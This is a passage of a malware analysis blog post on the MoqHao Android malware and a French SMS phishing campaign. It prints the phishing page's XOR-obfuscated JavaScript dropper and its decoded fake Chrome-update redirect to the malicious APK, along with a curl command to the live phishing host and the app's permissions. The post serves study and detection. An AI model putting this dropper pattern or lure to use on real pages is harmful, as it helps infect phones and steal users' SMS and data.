Analysis of MoqHao Android malware
TL;DR
The Roaming Mantis cyber threat actor is currently targeting France with an SMS phishing campaign in order to deliver a malicious Android application. This malware is named MoqHao, it contains its code in an encrypted and compressed resource. Once the resource is launched, MoqHao retrieves the IP address of its Command & Control server by decrypting the “About” section of Imgur’s profile.
You can find samples and Python scripts on this Github repository.
Introduction
Recently, both Alol and I received multiple phishing SMS (or “smishing”) with the same pattern.
These SMS leads us to download malicious APK. Let’s investigate!
Smishing campain
The smishing campaign has been targeting France for at least 1-2 months. The chain of infection is quite simple.
The victim clicks on the link in the SMS. Then, the site checks if the User-Agent is an Android/iPhone device and if the IP address comes from France (geofencing). If it is not the case, you receive a 404 not found. Otherwise, Android devices will be redirected to download a malicious APK and iPhone devices to a phishing website to steal iCloud credentials.
Example of phishing SMS :

EN : Your package has been sent. Please check it and receive it. hxxp://shbuf.bwdbu.com/
In this article, we will focus on the Android malicious application, named MoqHao. It is automatically downloaded when we click on the link in the SMS thanks to following Javascript snippet :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
$ curl http://shbuf.bwdbu.com/ -A "Mozilla/5.0 (Android 11; Mobile Firefox/83)"
<html>
<head>
<title></title>
</head>
<body>
<div>
<script>
var arr = "14964,14969,14960,14951,14945,14909,14903,14932,14963,14972,14971,14901,14961,14898,14964,14947,14970,14972,14951,14901,14944,14971,14960,14901,14968,14960,14972,14969,14969,14960,14944,14951,14960,14901,14960,14957,14949,15100,14951,14972,14960,14971,14966,14960,14905,14901,14947,14960,14944,14972,14969,14969,14960,14959,14901,14968,14960,14945,14945,14951,14960,14901,15093,14901,14975,14970,14944,14951,14901,14947,14970,14945,14951,14960,14901,14971,14964,14947,14972,14962,14964,14945,14960,14944,14951,14901,14934,14973,14951,14970,14968,14960,14901,15093,14901,14969,14964,14901,14961,14960,14951,14971,14972,15101,14951,14960,14901,14947,14960,14951,14950,14972,14970,14971,14903,14908,14894,14879,14901,14901,14901,14901,14901,14901,14901,14901,14969,14970,14966,14964,14945,14972,14970,14971,14907,14951,14960,14949,14969,14964,14966,14960,14909,14903,14906,14973,14957,14961,14950,14947,14962,14956,14960,14972,14946,14907,14964,14949,14974,14903,14908,14894,14869".split(',').map(function(a){return a|0});
var b = arr[arr.length-1];
for(var i=0;i<arr.length-1;i++) {
arr[i] =arr[i]^b;
}
arr.pop();
eval(String.fromCharCode(...arr));
</script>
</div>
</body>
</html>
|
We can simply replace the eval function with a console.log and executes it to get the following clean JS code.
1
2
|
alert("Afin d'avoir une meilleure expérience, veuillez mettre à jour votre navigateur Chrome à la dernière version");
location.replace("/hxdsvgyeiw.apk");
|
This code opens a popup which says “For a better experience, please update your Chrome browser to the latest version”.
Then redirects you to the android malware (/hxdsvgyeiw.apk).
The name of the APK changes every time you request the website. The resource folder name and the resource name of the malware is also changed every time to bypass hash/string detection signature by AV.
1
2
3
|
$ sha256sum samples/*apk
d18cbb0dc2321ef6ed05fea165afb19f2b23b651906ecfe3fe594f47377daa23 samples/rosolhvtig.apk
7da86d30b325db5989f44a500c25df9bf76fcb94eae2bee26c8a851d47094b8e samples/ykvfcdselh.apk
|
You can check rosolhvtig.apk on VirusTotal, link.
Malware analysis
Here is the list of tools I used in this analysis with their purpose :
- jadx-gui (Java/DEX decompiler)
- Ghidra (Native library disassembler/decompiler)
- AVD (Run and manage Android VMs)
- Frida (Hooks functions inside Android app)
- Burpsuite (HTTP proxy)
Overview of the application
We can use jadx-gui to view the source code of the malware.

Before diving into the code, we can notice two things in the file structure. We have a native library (libvg.so) and a resource with a weird name (1eqlsfh). Let’s check the entropy (randomness of data) of the resource on CyberChef.

We get 7.99 as entropy, this means that the resource is encrypted and/or compressed. We can keep that in mind for later.
In the AndroidManifest.xml, we can extract the permissions and the name of the MainActivity.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android" android:versionCode="11" android:versionName="96" android:compileSdkVersion="23" android:compileSdkVersionCodename="6.0-2438415" package="fzicp.hmoj.zqzf.cnuxf" platformBuildVersionCode="23" platformBuildVersionName="6.0-2438415">
<uses-sdk android:minSdkVersion="18" android:targetSdkVersion="21"/>
<uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
<uses-permission android:name="android.permission.CHANGE_NETWORK_STATE"/>
<uses-permission android:name="android.permission.CALL_PHONE"/>
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
<uses-permission android:name="android.permission.MODIFY_AUDIO_SETTINGS"/>
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
<uses-permission android:name="yytp.hytm.bzkzk"/>
<uses-permission android:name="anjccte.cepa.jnch"/>
<uses-permission android:name="android.permission.WAKE_LOCK"/>
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.RECEIVE_SMS"/>
<uses-permission android:name="android.permission.READ_SMS"/>
<uses-permission android:name="android.permission.SEND_SMS"/>
<uses-permission android:name="android.permission.SYSTEM_ALERT_WINDOW"/>
<uses-permission android:name="android.permission.READ_CONTACTS"/>
<uses-permission android:name="android.permission.READ_PHONE_STATE"/>
<uses-permission android:name="android.permission.GET_ACCOUNTS"/>
<uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
<application android:label="Chгome" android:icon="@drawable/ic_launcher" android:name="gb9i3m6.RgApplication">
